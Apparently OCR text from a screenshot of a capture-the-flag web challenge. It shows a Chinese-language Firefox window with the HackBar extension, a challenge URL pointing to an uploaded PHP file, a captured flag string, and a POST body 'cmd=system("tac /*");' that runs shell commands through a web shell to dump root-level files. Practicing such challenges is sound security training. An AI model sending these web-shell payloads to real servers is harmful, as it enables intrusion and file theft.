 804231fc-eb0a-4f34-8caa-45d3e63719b0.challenges.ctfer.com:8080/upload/1.php
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo
����JFIF��C flag{10003c5f-7039-4fc7-acd1-9a278be28061}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://804231fc-eb0a-4f34-8caa-45d3e63719b0.challenges.ctfer.com:8080/upload/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
cmd=system("tac /*");
Name
Hos